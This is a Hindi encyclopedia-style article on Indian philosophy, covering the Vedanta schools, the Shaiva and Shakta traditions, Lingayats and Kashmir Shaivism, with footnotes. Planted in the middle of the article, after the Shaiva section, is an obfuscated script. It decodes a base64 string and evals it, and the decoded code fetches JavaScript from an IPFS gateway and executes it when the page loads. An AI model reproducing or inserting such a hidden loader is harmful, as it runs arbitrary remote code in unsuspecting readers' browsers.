इस प्रकार वैदिक युग के उत्तर काल में उपनिषदों में जिस वेदांत का उदय हुआ, उसका नवीन उत्थान सातवीं शताब्दी से लेकर 16वीं शताब्दी तक अद्वैत, विशिष्टाद्वैत, द्वैत, शुद्धाद्वैत आदि संप्रदायों के रूप में हुआ। उपनिषदों का वेदांत पश्चिमी और उत्तरीय भारत की देन है। अद्वैत आदि संप्रदायों का उदय दक्षिण से हुआ। इनके प्रवर्तक दक्षिण देशों के निवासी थे। चैतन्य का मत बंगाल से उदित हुआ। किंतु इन सभी संप्रदायों ने वृन्दावन आदि उत्तरी स्थानों में अपने पीठ बनाए। शंकराचार्य ने देश के चारों कोनों पर पीठ स्थापित किए। उत्तर, दक्षिण, पूर्व, पश्चिम सभी प्रदेशों के लोग इन संप्रदायों में सम्मिलित हुए। सिद्धांत में भिन्न होते हुए भी वेदांत के ये विभिन्न संप्रदाय भारतवर्ष की आंतरिक एकता के सूत्र बने।
शैव और शाक्त संप्रदाय
वैदिक और अवैदिक दर्शनों के अतिरिक्त भारतीय दर्शन परंपरा में एक तीसरी धारा शैव तथा शाक्त संप्रदायों की प्रवाहित होती रही है। कुछ रहस्यमय साधना के रूप में होने के कारण यह वैदिक और अवैदिक धाराओं के संगम में कुछ सरस्वती के समान गुप्त रही है। किंतु प्रत्यक्ष उपासना के रूप में भी शिव की मान्यता बहुत है। प्राचीन ऐतिहासिक खोजों से शिव की प्राचीनता प्रमाणित होती है। गाँव गाँव में शिव के मंदिर हैं। प्रति सप्ताह और प्रति पक्ष में शिव का व्रत होता है। महादेव पार्वती का दिव्य दांपत्य भारतीय परिवारों में आदर्श के रूप से पूजित होता है। ऋग्वेद और यजुर्वेद के रुद्र के रूप में शिव का वर्णन है। किंतु प्राय: शिव को अवैदिक लोकदेवता माना जाता है।
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>इन्हें भी देखें: शैव संप्रदाय एवं शाक्त
लिंगायत
तांत्रिक होते हुए भी इनका दार्शनिक साहित्य विपुल है। इसकी स्पंद और प्रत्यभिज्ञा दो शाखाएँ हैं। एक का आधार वसुगुप्त की 'स्पंदकारिका' और दूसरी का आधार उनके शिष्य सोमानंद[18] का 'प्रत्यभिज्ञाशास्त्र' है। जीव और परमेश्वर का अद्वैत दोनों शाखाओं में मान्य है। परमेश्वर 'शिव' वेदांत के ब्रह्म के ही समान हैं। वीरशैव मत दक्षिण देशों से प्रचलित है। इनके अनुयायी शिवलिंग धारण करते हैं। अत: इन्हें 'लिंगायत' भी कहते हैं। 12वीं शताब्दी में वसव ने इस मत का प्रचार किया। वीरशैव मत एक प्रकार का विशिष्टाद्वैत है। शक्ति विशिष्ट विश्व को परम तत्व मानने के कारण इसे शक्ति विशिष्टाद्वैत कह सकते हैं। उत्तर और दक्षिण में प्रचलित शैव संप्रदाय भी उत्तर वेदांत संप्रदायों की भाँति भारत की धार्मिक एकता के सूत्र हैं। कैलास से रामेश्वरम तक पूजित शिव भारतीय एकता के मंगल देवता है। दोनों की यात्राओं के द्वारा भारतीय एकता का व्यावहारिक अनुष्ठान होता है।
शक्ति
शक्ति पूजा का स्त्रोत संभवत: प्राचीन भारत के मातृतंत्र में है। भारतीय परिवारों में देवी की महिमा बहुत है। स्त्रियों के नाम में प्राय: उत्तरपद के रूप में 'देवी' शब्द का प्रयोग होता है। शक्ति के अनेक रूप हैं। लक्ष्मी, सरस्वती, पार्वती काली, आदि के रूप में देवी की उपासना होती है। 'शक्ति' इच्छारूप है। शिव सूत्र में इच्छाशक्ति को उमा कुमारी का रूप दिया है[19]। पर तत्व के चिन्मय रूप में इच्छा शक्ति का समन्वय शक्ति दर्शन का एक महत्वपूर्ण पक्ष है।
भारतीय दार्शनिक
भारतीय दार्शनिक परंपरा ने चिंतनशील मानव समाज को आत्मचिंतन के प्रति जागरूक रहकर आत्मिक विकास के लिए प्रेरित किया। समय-समय पर चिंताधारा के कोण भले ही बदलते हुए दिखायी पड़ते हैं किंतु यह दार्शनिक विचारधारा आस्तिकता, नैतिकता तथा अध्यात्म की आधारशिला के रूप में द्रष्टव्य है। भारतीय मिथक साहित्य में दर्शन के विविध रूपों को आख्यानों के माध्यम से आरक्षित रखा गया। कहीं-कहीं तो मिथक के माध्यम से ही दार्शनिक विचारों का क्लिष्ट रूप सर्वसुलभ हो पाया है। नचिकेता के माध्यम से संसार की निस्सारता- मुंडकोपनिषद् में पक्षी युगल के माध्यम से जीव और आत्मा, देवासुर संग्राम के माध्यम से हृदयजन्य सुवृत्तियों एवं कुवृत्तियों का संघर्ष सहज रूप में अंकित है। राजा अलर्क की कथा जीवन के प्रति अनासक्ति पर प्रकाश डालती है। समुद्रपर्यंत पृथ्वी के स्वामित्व की निस्सारता को पहचानकर उन्होंने ध्यान योग से मोक्ष प्राप्त किया था। दार्शनिक परंपरा ने भारतीय समाज की चिंताधारा पर आध्यात्मिक अंकुश लगाये रखने का कार्य किया है।
|
|
|
|
|
|
टीका टिप्पणी और संदर्भ
- ↑ 1.0 1.1 1.2 1.3 भारतीय दर्शन (हिन्दी) भारतखोज। अभिगमन तिथि: 19 सितम्बर, 2015।
- ↑ भौतिक तत्व
- ↑ 8 वीं शताब्दी
- ↑ 5 वीं शताब्दी
- ↑ 12 वीं शताब्दी
- ↑ संहिता, ब्राह्मण
- ↑ उपनिषदों
- ↑ 14वीं शताब्दी
- ↑ 14वीं शताब्दी
- ↑ उपनिषदों
- ↑ ऋक्, यज् तथा साम
- ↑ 'जन्माद्यस्य यत:' तथा 'आत्मकृते: परिणामात्।'-वेदांत दर्शन-सूत्र 1।1।2 1।4।26
- ↑ उत्तरोत्पादे च पूर्वनिरोधाम्। असति प्रतिज्ञोपरोधो योगपद्यमान्यथा।-वेदांत दर्शन- सूत्र 2।2।20।21
- ↑ शांकरभाष्य 3।2।22
- ↑ छांदोग्योपनिषद भाष्य-शंकर- 3।14।2
- ↑ शांकरभाष्य 2।1।23
- ↑ वृहदारण्यक उपनिषद भाष्य- शंकर- 2।4।12
- ↑ 9वीं शती
- ↑ इच्छा शक्ति: उमा कुमारी
संबंधित लेख